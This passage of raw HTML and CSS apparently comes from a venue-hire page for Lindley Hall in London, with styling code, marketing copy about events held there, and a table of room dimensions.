.35em;\r\n}\r\n\r\n  .venue-hire-info table th,\r\n  .venue-hire-info table td {\r\n  padding: .625em;\r\n  text-align: left;\r\n}\r\n  .venue-hire-info table th {\r\n\t  border-top:0px;\r\n  }\r\n    .venue-hire-info table td {\r\n\tborder-top:1px solid rgba(59,54,48,.2);\r\n\t}\r\n\t\r\n\tdl.faq {\r\n\t\twidth:100%;\r\n\t}\r\n\r\n@media screen and (max-width: 768px) {\r\n    .venue-hire-info table {\r\n    border: 0;\r\n\tfont-size:90% !important;\r\n\tbackground-color:transparent !important;\r\n\tpadding:0px !important;\r\ndisplay:inline-table;\r\n  }\r\n\r\n    .venue-hire-info table caption {\r\n    font-size: 1.3em;\r\n  }\r\n  \r\n    .venue-hire-info table thead {\r\n    border: none;\r\n    clip: rect(0 0 0 0);\r\n    height: 1px;\r\n    margin: -1px;\r\n    overflow: hidden;\r\n    padding: 0;\r\n    position: absolute;\r\n    width: 1px;\r\n  }\r\n  \r\n    .venue-hire-info table tr {\r\n    display: block;\r\n    /*margin-bottom: .625em;*/\r\n\tbackground-color: #fff;\r\nborder-bottom: 1px solid rgba(59,54,48,.2);\r\n  }\r\n  \r\n    .venue-hire-info table td {\r\n    border-top: none !important;\r\n    display: block;\r\n    text-align: left;\r\n   padding: .225em;\r\n  }\r\n  \r\n    .venue-hire-info table td::before {\r\n    /*\r\n    * aria-label has no advantage, it won't be read inside a table\r\n    content: attr(aria-label);\r\n    */\r\n    content: attr(data-label);\r\n    float: left;\r\n    font-weight: bold;\r\n   /* text-transform: uppercase;*/\r\n  }\r\n  \r\n   .venue-hire-info  table td:last-child {\r\n    border-bottom: 0;\r\n  }\r\n}\r\n.venue-hire-info section.section-oatmeal {\r\nmargin-top:0rem !important;\r\n}\r\n\u003C/style> \u003Cstyle> \r\n.curvy-section-header.bespoke {\r\n   background-image: url(/getmedia/25e0526e-a470-4613-bd2c-65a359f931b3/curve-white-1280px),url(/getmedia/0c554213-c1f0-4d35-878b-1df4266159e4/venue-hire-awards-hero-1960x600.jpg?width=1288.jpg);\r\n    height: 225px;\r\n    width: 100%;\r\n    background-position: center bottom -2px,top center;\r\n    background-size: 101%,cover;\r\n    border-radius: 0.5rem 0.5rem 0 0;\r\n    background-repeat: no-repeat;\r\n    margin-bottom: 0.5rem;\r\n\t\r\n\t\r\n}\r\n@media (max-width: 80em) {\r\n.curvy-section-header.bespoke {\r\n\tbackground-image: url(/getmedia/3fca9ee7-6d85-4aae-b97d-38f5d8dbfa3c/curve-white-1280px),url(/getmedia/0c554213-c1f0-4d35-878b-1df4266159e4/venue-hire-awards-hero-1960x600.jpg?width=780.jpg);\r\n\r\n\t}\r\n}\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\u003Cdiv class=\"section__container\">\r\n \u003Cdiv class=\"curvy-section-header bespoke\">\u003C/div>\r\n\u003C/div>\r\n \u003C/section>\r\n \u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n    font-size: 1.3em;\r\n    font-weight: 200;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section  section--flush\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 id=\"dinnerawards\" class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Dinners and awards at Lindley Hall\u003C/h3>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\",\"rightText\":\"\u003Cp>A magnificent venue in the heart of Westminster, Lindley Hall provides the perfect backdrop for an evening of extraordinary dining. Whether you are planning to hold a gala dinner party, grand banquet or awards night, Lindley\u003Cbr />Hall is a venue that you can transform as you wish to accomplish your event.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightImage\":\"\",\"leftImage\":\"/getmedia/e12ec042-e7a4-4c06-8bed-6341cdfa10b0/dinner-lindley-hall\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\u003Cp>Boasting a large capacity with layout options such as a space for a bar, dance floor, VIPs or press, Lindley Hall is a multipurpose private dining venue that offers endless possibilities. For every event that we host, we work with a selection of London&rsquo;s finest event suppliers.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightText\":\"\",\"rightImage\":\"/getmedia/07eff2d6-457e-41a2-a6ef-701f58dcd87b/Lindley-4\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cstyle> \r\n.curvy-section-header-bespoke {\r\n   background-image: url(/getmedia/25e0526e-a470-4613-bd2c-65a359f931b3/curve-white-1280px),url(/getmedia/503d8667-2995-40de-bb0d-6d4b06a9d625/fashion-show?width=1288);\r\n   /*height: 280px;*/\r\nheight:225px;\r\n    width: 100%;\r\n    background-position: center bottom -2px,top center;\r\n    background-size: 101%,cover;\r\n    border-radius: 0.5rem 0.5rem 0 0;\r\n    background-repeat: no-repeat;\r\n    margin-bottom: 0.5rem;\r\n\t\r\n\t\r\n}\r\n@media (max-width: 80em) {\r\n.curvy-section-header-bespoke{\r\n\tbackground-image: url(/getmedia/3fca9ee7-6d85-4aae-b97d-38f5d8dbfa3c/curve-white-1280px),url(/getmedia/503d8667-2995-40de-bb0d-6d4b06a9d625/fashion-show?width=900);\r\n\r\n\t}\r\n}\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\r\n\t\t\u003Cdiv class=\"curvy-section-header-bespoke\">\u003C/div>\r\n\t\u003C/div>\r\n\u003C/section>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section section--flush\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 id=\"privateevents\" class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Private events at Lindley Hall\u003C/h3>\r\n\u003C!--\u003Cp class=\"sub-heading-text text-center\">At Rosemoor, our venues offer endless possibilities. Be inspired by just some of the events we can host, from wedding celebrations to corporate functions.\u003C/p>-->\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\",\"rightText\":\"\u003Ch3 class=\\\\\"styled-title\\\\\">Wine tastings\u003C/h3>\u003Cp>Lindley Hall has a long tradition of hosting wine events, with the first being The Festival of Wine in 1951. Organisers love the light and tranquillity of the space so the wines can do the talking! With a capacity of up to 84 stands - trestle tables and chairs are available in-house free of charge.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightImage\":\"\",\"leftImage\":\"/getmedia/4ed85ae2-1aa8-4eb4-a0bb-49a347d461cb/wine-tastings-lindley-hall.jpg?width=940&height=627&ext=.jpg\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\u003Ch3 class=\\\\\"styled-title\\\\\">Fashion shows\u003C/h3>\u003Cp>A versatile fashion show venue in the heart of London, Lindley Hall provides a spectacular backdrop for your latest collection. The infrastructure below the 14-metre-high, glass-vaulted ceiling allows for a high capacity of rigging, so clients can use every square inch of space the hall offers.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightText\":\"\",\"rightImage\":\"/getmedia/932f635e-37a8-40ce-a9e0-0f3930bb4c7a/fashion-show-lindley-hall\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\",\"rightText\":\"\u003Ch3 class=\\\\\"styled-title\\\\\">Exams\u003C/h3>\u003Cp>Hosting exams since 1906, Lindley Hall is the London venue of choice for external school and university examinations. Lindley Hall boasts a distraction-free space filled with natural light, for up to 400 delegates.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightImage\":\"\",\"leftImage\":\"/getmedia/fd8ffb0a-3a08-4b2b-9d4a-7bd53c7f01bf/Lindley-5\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\u003Ch3 class=\\\\\"styled-title\\\\\">Filming\u003C/h3>\u003Cp>Since first opening our doors in 1904, Lindley Hall has hosted a variety of famous faces, from Ellie Goulding to Harry Styles. Our central London filming location is the ideal backdrop for all manner of films, TV programmes, music videos, adverts and more. The hall is a &lsquo;hidden gem&rsquo; filming location within Westminster, which is yours to transform precisely to your needs. Whether your filming specification requires natural daylight or a blackout, to create a game show set, a car advert, a music video - Lindley Hall has seen it all!\u003C/p>\",\"rightText\":\"\",\"rightImage\":\"/getmedia/aa506af2-3c12-4dd1-a23c-5bb24a89f171/lindley-hall-filming?width=400\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cstyle>\r\n.rhs-venue a.button {\r\n    background-color: #6e377d;\r\n    background-image: none;\r\n    border: 0;\r\n\tborder: 1px solid #6E377D;\r\n}\r\n\r\n.rhs-venue a.button:hover, .rhs-venue a.button:focus {\r\nbackground: white !important;\r\n    color: #6E377D;\r\n\t    border: 1px solid #6E377D;\r\n\t}\r\n\r\n.rhs-venue .section-title {\r\n     display: flex;\r\n     flex-direction: row;\r\n     align-items: center;\r\n    /* max-width: 1280px;\r\n    */\r\n     width:100%;\r\n     margin: 0 auto;\r\n     padding: 0rem 0rem;\r\n}\r\n .rhs-venue .section-title h2 {\r\n     margin: 2rem 1rem;\r\n     font-family: \"GT-Super-Text-Black\",\"RHS Headline\",\"Georgia\",\"Cambria\",\"Times New Roman\",\"Times\",serif;\r\n     font-size:1.4em;\r\n     letter-spacing: -.05rem;\r\n}\r\n .rhs-venue .section-title h2 span {\r\n     font-style: italic;\r\n}\r\n .rhs-venue .section-title-inner {\r\n     max-width: 1280px;\r\n     padding: 1.5rem 1.5rem 0.5rem;\r\n     border-radius: 1.5rem 1.5rem 0rem 0rem;\r\n     margin: 0 auto;\r\n}\r\n .rhs-venue section.section-oatmeal {\r\n     background-color: #F5F2EE;\r\n     padding-bottom: 0rem;\r\n     padding-top:0rem;\r\n\t padding-bottom:1rem;\r\n\t border-radius: 2rem 2rem 0rem 0rem;\r\n}\r\n\u003C/style>\r\n\r\n\u003Cdiv class=\"rhs-venue\">\r\n\u003Csection class=\"section section-oatmeal\">\r\n\u003Cdiv class=\"section__container\">\r\n\u003Cdiv class=\"l-row u-m-t-4\">\r\n                \r\n                    \u003Cdiv class=\"l-module\">\r\n                        \u003Cdiv class=\"section-title\">\r\n\t\t\t\t\t\t\t\u003Cdiv class=\"line\">\u003C/div>\r\n\t\t\t\t\t\t\t\u003Ch2>\u003Cspan>Discover\u003C/span> Lawrence Hall \u003C/h2>\r\n\t\t\t\t\t\t\t\u003Cdiv class=\"line\">\u003C/div>\r\n\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\u003Cdiv class=\"l-col-md-8 1-col-sm-12\">\r\n                        \u003Cp>The striking Lawrence Hall, with its unique art-deco design and high vaulted ceilings, is popular with organisers who want a London venue with stunning architectural heritage.\u003C/p>\r\n\t\t\t\t\t\t\u003C/div>\r\n\t\t\t\t\t\t\u003Cdiv class=\"l-col-md-4 1-col-sm-12 text-center\">\r\n                        \u003Cp>\u003Ca href=\"/venue-hire/london-lawrence-hall\" class=\"button\">\r\n                                \u003Cspan class=\"button__text\">Find out more\u003C/span>\r\n                                \u003Cspan class=\"button__icon button__icon--right\">\u003C/span>\r\n                            \u003C/a>\u003C/p>\r\n\t\t\t\t\t\t\u003C/div>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n            \u003C/div>\u003C/div>\u003C/section>\u003C/div>\u003Cstyle>\r\n  #venue-hire * {\r\n    box-sizing: border-box;\r\n  }\r\n\r\n  #venue-hire ul {\r\n    padding: 0;\r\n    margin: 0;\r\n  }\r\n\r\n  #venue-hire h1,\r\n  #venue-hire h2,\r\n  #venue-hire h3,\r\n  /* #venue-hire h4, */\r\n  #venue-hire h5,\r\n  #venue-hire .benefits li {\r\n    font-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif;\r\n    font-size: 4.1rem;\r\n    line-height: 4.6rem;\r\n    letter-spacing: -0.05rem;\r\n    margin-bottom: 1.2rem;\r\n  }\r\n\r\n  #venue-hire,\r\n  #venue-hire a,\r\n  #venue-hire p,\r\n  #venue-hire h3,\r\n  /* #venue-hire h4, */\r\n  #venue-hire a.link-button,\r\n  #venue-hire .standfirst,\r\n  #venue-hire .top-download .section-title h2 {\r\n    color: #3b3630 !important;\r\n  }\r\n\r\n  a {\r\n    text-decoration: none;\r\n  }\r\n\r\n  #venue-hire a:hover,\r\n  #venue-hire a:active {\r\n    color: #6e377d;\r\n  }\r\n\r\n  #venue-hire h2 {\r\n    font-size: 1.4rem;\r\n    line-height: 1.8rem;\r\n    flex-grow: 0;\r\n    margin: 0rem;\r\n  }\r\n\r\n\r\n  #venue-hire ul li {\r\n    margin: 0;\r\n  }\r\n\r\n  /*\r\n        ==============\r\n        flexbox gap alternatives\r\n        ==============\r\n        */\r\n\r\n  #venue-hire {\r\n    width: 100%;\r\n    padding: 0rem;\r\n  }\r\n  /*\r\n        ======================================\r\n        Start: Curved Corner Oatmeal & White Sections\r\n        ======================================\r\n        */\r\n\r\n  #venue-hire section,\r\n  #venue-hire .section-title-inner,\r\n  #venue-hire .wrapper-section {\r\n    min-width: 100%;\r\n    max-width: 1248px;\r\n    padding: 0rem 1rem;\r\n  }\r\n\r\n  .section-oatmeal {\r\n    background-color: #f5f2ee;\r\n  }\r\n\r\n  .section-white {\r\n    background-color: #ffffff;\r\n  }\r\n\r\n  .section-title {\r\n    display: flex;\r\n    flex-direction: row;\r\n    align-items: center;\r\n    max-width: 1280px;\r\n    margin: 0 auto;\r\n    padding: 0rem 0.5rem;\r\n  }\r\n\r\n  .line {\r\n    height: 1px;\r\n    background: #3b3630;\r\n    flex-grow: 1;\r\n  }\r\n\r\n  #venue-hire .section-title h2 {\r\n    margin: 0rem 1rem;\r\n  }\r\n\r\n  #venue-hire .section-title-inner {\r\n    max-width: 1280px;\r\n    padding: 1.5rem 1.5rem 0.5rem;\r\n    border-radius: 1.5rem 1.5rem 0rem 0rem;\r\n    margin: 0 auto;\r\n  }\r\n\r\n  #venue-hire section p {\r\n    text-align: center;\r\n    font-size: 1.1rem;\r\n    padding: 0 1.5rem;\r\n    line-height: 1.6rem;\r\n  }\r\n\r\n  #venue-hire .features section {\r\n    display: flex;\r\n    flex-direction: column;\r\n    align-items: center;\r\n  }\r\n\r\n  #venue-hire .features section p {\r\n    margin-bottom: 3rem;\r\n  }\r\n\r\n\r\n  /*\r\n        =================\r\n        Roundel Icons\r\n        =================\r\n        */\r\n\r\n\r\n\r\n  #venue-hire .benefits {\r\n    display: flex;\r\n    flex-direction: column;\r\n    list-style: none;\r\n    text-align: center;\r\n    margin: 0;\r\n    padding: 0;\r\n    align-items: center;\r\n  }\r\n\r\n  #venue-hire .benefits li {\r\n    margin: 1.5rem 1rem 2.5rem;\r\n    font-size: 1.6rem;\r\n    line-height: 2.2rem;\r\n    max-width: 15rem;\r\n  }\r\n\r\n\r\n\r\n  /* 600px */\r\n  @media (min-width: 37.5rem) {\r\n\r\n #venue-hire section p {\r\n      padding: 0;\r\n      margin: 0;\r\n    }\r\n\r\n    .featured-content .line,\r\n    .section-rhs,\r\n    .section-rhs .section-white {\r\n      background: #f5f2ee;\r\n    }\r\n\r\n    .featured-content .section-oatmeal,\r\n    .featured-content .section-white {\r\n      background-color: transparent;\r\n    }\r\n\r\n    #venue-hire .section-title h2 {\r\n      font-size: 1.7rem;\r\n      line-height: 2.3rem;\r\n      margin: 2rem 3rem;\r\n    }\r\n\r\n    #venue-hire .features .section-title h2 {\r\n      margin: 3rem 1rem 0rem;\r\n      font-size: 1.1rem;\r\n      line-height: 1.8rem;\r\n      text-align: center;\r\n      min-height: 3.6rem;\r\n    }\r\n\r\n    #venue-hire .features section p {\r\n      font-size: 1.3rem;\r\n      line-height: 1.7rem;\r\n    }\r\n\r\n    #venue-hire .features section,\r\n    #venue-hire .features .section-title-inner,\r\n    #venue-hire .features .wrapper-section {\r\n      max-width: 400px;\r\n      padding: 0rem 1rem;\r\n      min-width: initial;\r\n    }\r\n\r\n    #venue-hire .benefits {\r\n      flex-direction: row;\r\n      margin: 0 auto;\r\n      padding: 0;\r\n      max-width: 74rem;\r\n      gap: 1rem;\r\n      -webkit-align-items: flex-start;\r\n      align-items: flex-start;\r\n    }\r\n\r\n    #venue-hire .benefits li {\r\n      margin-bottom: 2rem;\r\n      font-size: 1.1rem;\r\n      line-height: 1.4rem;\r\n      max-width: 22rem;\r\n    }\r\n  }\r\n\r\n  /* 900px */\r\n  @media (min-width: 56.25rem) {\r\n    #venue-hire .benefits {\r\n      flex-direction: row;\r\n      margin: 0 auto;\r\n      padding: 1.5rem 0;\r\n      max-width: 74rem;\r\n      gap: 4rem;\r\n    }\r\n\r\n  /*  #venue-hire .benefits li {\r\n      margin-bottom: 2rem;\r\n      font-size: 1.6rem;\r\n      line-height: 2.2rem;\r\n      max-width: 22rem;\r\n    }*/\r\n\r\n    #venue-hire h1 {\r\n      font-size: 7rem;\r\n      line-height: 8rem;\r\n    }\r\n\r\n  }\r\n\r\n\r\n  /* 1279px */\r\n  @media (min-width: 79.9375rem) {\r\n  }\r\n\r\n  /* FAQ Styling Start */\r\n\r\n  .faq dt {\r\n    display: none;\r\n  }\r\n\r\n  .question {\r\n    margin: 0.5rem 0rem 0.5rem;\r\n    font-weight: 100;\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: space-between;\r\n  }\r\n\r\n  #venue-hire em {\r\n    font-style: italic;\r\n    font-size: 1.1rem;\r\n    }\r\n   \r\n\r\n  #venue-hire .question h4,\r\n  #venue-hire .faq-answers h3,\r\n  #venue-hire .current-faq {\r\n    font-size: 1.3rem;\r\n    margin: 0;\r\n    max-width: 80%;\r\n    line-height: 1.3rem;\r\n    font-family: \"freight-sans-pro\", \"RHS Regular\", \"Helvetica Neue\", \"Helvetica\", \"Roboto\", \"Arial\", sans-serif !important;\r\n  }\r\n  #venue-hire .question h4 {\r\n\t  font-weight:400;\r\n  }\r\n\r\n  #venue-hire .faq-wrapper h3 {\r\n    font-size: 1.4rem;\r\n    margin: 0 0 2rem 0;\r\n    line-height: 1.7rem;\r\n\ttext-align:left;\r\n  }\r\n\r\n  #venue-hire .faq-wrapper p {\r\n    font-size: 1.1rem;\r\n    line-height: 1.5rem;\r\n    margin-top: 0;\r\n    letter-spacing: -0.009rem;\r\n  }\r\n\r\n  .answer {\r\n    font-size: 0.9rem;\r\n    display: none;\r\n    margin: 2rem 0 1.15rem;\r\n    opacity: 0;\r\n  }\r\n\r\n  .chevron-rotated {\r\n    transform: rotate(90deg);\r\n  }\r\n\r\n  .showAnswer {\r\n    display: block;\r\n    opacity: 1;\r\n    transition: opacity 0.8s;\r\n    transition: display 0.8s;\r\n  }\r\n\r\n  .faq-buttons {\r\n    display: flex;\r\n    flex-direction: row;\r\n    justify-content: space-between;\r\n    gap: 1rem;\r\n    margin: 2rem 1rem;\r\n  }\r\n\r\n  .faq > * {\r\n    /* filter: drop-shadow(0 10px 8px rgb(0 0 0 / 0.04)) drop-shadow(0 4px 3px rgb(0 0 0 / 0.1)); */\r\n    filter: drop-shadow(0 6px 4px rgb(0 0 0 / 0.04)) drop-shadow(0 2px 1.5px rgb(0 0 0 / 0.1));\r\n    background-color: white;\r\n    min-height: 2rem;\r\n    margin: 0.5rem 0.5rem;\r\n    font-size: 1.2rem;\r\n    padding: 0.5rem 0.9rem !important;\r\n    border-radius: 0.4rem;\r\n    border: 0;\r\n    cursor: pointer;\r\n  }\r\n\r\n  #venue-hire .faq .panel {\r\n    border: 0;\r\n  }\r\n\r\n  #venue-hire .panel {\r\n    background-color: #f5f2ee;\r\n    border: 1px solid #e9ded1;\r\n    border-radius: 8px;\r\n    margin-top: 0 !important;\r\n    width: auto;\r\n  }\r\n\r\n  .faq-answers {\r\n    display: none;\r\n    }\r\n\r\n\r\n  #venue-hire .faq .panel {\r\n    border: 1px solid #e9ded1 !important;\r\n  }\r\n\r\n\r\n\r\n  .chevron-rotated {\r\n    transform: rotate(0deg);\r\n  }\r\n\r\n\r\n    @media (min-width: 60em) {\r\n\r\n        .faq-wrapper {\r\n            display: flex;\r\n            flex-direction: row;\r\n            align-items: normal;\r\n        }\r\n\r\n        .faq{\r\n            flex-basis: 50%;\r\n            padding-right: 0.5rem;\r\n        }\r\n\r\n        .faq-answers {\r\n            display: block;\r\n            flex-basis: 50%;\r\n            padding: 2rem;\r\n        }\r\n\r\n        .showAnswer {\r\n            display: none;\r\n        }\r\n    }\r\n\t\r\n\t\r\n\r\n\t  #venue-hire table {\r\n    border-collapse: collapse;\r\n    margin: 0;\r\n    width: 100%;\r\n    table-layout: fixed;\r\n    font-size: 80%;\r\n   /* background: white;*/\r\n    border-radius: 8px;\r\n    padding: 15px 0px 15px 0px;\r\n    display: block;\r\n}\r\n\r\n  #venue-hire table caption {\r\n  font-size: 1.5em;\r\n  margin: .5em 0 .75em;\r\n}\r\n\r\n  #venue-hire table tr {\r\n /* background-color: #fff;*/\r\n  border-style:none;\r\n  padding: .35em;\r\n}\r\n\r\n  #venue-hire table th,\r\n  #venue-hire table td {\r\n  padding: .625em;\r\n  text-align: left;\r\n}\r\n  #venue-hire table th {\r\n\t  border-top:0px;\r\n  }\r\n    #venue-hire table td {\r\n\tborder-top:1px solid rgba(59,54,48,.2);\r\n\t}\r\n\t\r\n\tdl.faq {\r\n\t\twidth:100%;\r\n\t}\r\n\r\n@media screen and (max-width: 768px) {\r\n    #venue-hire table {\r\n    border: 0;\r\n\tfont-size:90% !important;\r\n\tbackground-color:transparent !important;\r\n\tpadding:0px !important;\r\n  }\r\n\r\n    #venue-hire table caption {\r\n    font-size: 1.3em;\r\n  }\r\n  \r\n    #venue-hire table thead {\r\n    border: none;\r\n    clip: rect(0 0 0 0);\r\n    height: 1px;\r\n    margin: -1px;\r\n    overflow: hidden;\r\n    padding: 0;\r\n    position: absolute;\r\n    width: 1px;\r\n  }\r\n  \r\n    #venue-hire table tr {\r\n    display: block;\r\n    margin-bottom: .625em;\r\n\tbackground-color: #fff;\r\n  }\r\n  \r\n    #venue-hire table td {\r\n    border-top: none !important;\r\n    display: block;\r\n    text-align: right;\r\n  }\r\n  \r\n    #venue-hire table td::before {\r\n    /*\r\n    * aria-label has no advantage, it won't be read inside a table\r\n    content: attr(aria-label);\r\n    */\r\n    content: attr(data-label);\r\n    float: left;\r\n    font-weight: bold;\r\n   /* text-transform: uppercase;*/\r\n  }\r\n  \r\n   #venue-hire  table td:last-child {\r\n    border-bottom: 0;\r\n  }\r\n}\r\n\r\n\r\n\u003C/style>\r\n\u003Cdiv class=\"\">\r\n\u003Carticle id=\"venue-hire\">\r\n\u003Cdiv class=\"section-oatmeal\">\r\n    \u003Cdiv class=\"section-title-inner section-white\">\r\n      \u003Cdiv class=\"section-title\">\r\n        \u003Cdiv class=\"line\">\u003C/div>\r\n        \u003Ch2>Venue Information\u003C/h2>\r\n        \u003Cdiv class=\"line\">\u003C/div>\r\n      \u003C/div>\r\n    \u003C/div>\r\n  \u003C/div>\r\n\r\n  \u003Cdiv class=\"section-white section-title faq-wrapper\">\r\n    \u003Cdl class=\"faq\">\r\n      \u003Cdiv class=\"question-panel panel\" id=\"question-1\">\r\n        \u003Cdt id=\"question-1-question\">Venue dimensions\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-1\">\r\n            \u003Ch4 id=\"question-1-title\">Venue dimensions\u003C/h4>\r\n            \u003Csvg id=\"test\" class=\"chevron chevron-rotated\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n          \u003Cdiv class=\"answer\" id=\"question-1-answer\">\r\n\t\t\t\t\u003Ctable>\r\n\t\t\t\t\t\u003Cthead>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Cth scope=\"col\">Space name\u003C/th>\r\n\t\t\t\t\t\t  \u003Cth scope=\"col\">Dimensions\u003C/th>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\u003C/thead>\r\n\t\t\t\t\t\u003Ctbody>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t   \u003Ctd scope=\"row\" data-label=\"Space name\">MAIN HALL\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Dimensions\">Length: 36m ׀ Width: 22m ׀ Ceiling Height: 14.75m\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Space name\">NORTH ANNEXE\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Dimensions\">Length: 13.4m ׀ Width: 6.3m ׀ Ceiling Height: 14.75m\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Space name\">MEZZANINE BALCONY\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Dimensions\">Length: 16m ׀ Width: 4.5m ׀ Ceiling Height: 2.3m\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Space name\">ORGANISER’S OFFICE\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Dimensions\">Length: 2.96m ׀ Width: 2.71m ׀ Ceiling Height: 2.25m\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Space name\">BASEMENT KITCHEN\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Dimensions\">Length: 8m ׀ Width: 7.7m ׀ Ceiling Height: 1.95m ׀ Walk in Fridge: 4.6m x 2.7m\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\u003C/tbody>\r\n\t\t\t\t\u003C/table>\r\n          \u003C/div>\r\n        \u003C/dd>\r\n      \u003C/div>\r\n\t  \u003C!--Q2-->\r\n      \u003Cdiv class=\"question-panel\" id=\"question-2\">\r\n        \u003Cdt id=\"question-2-question\">Venue hire\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-2\">\r\n  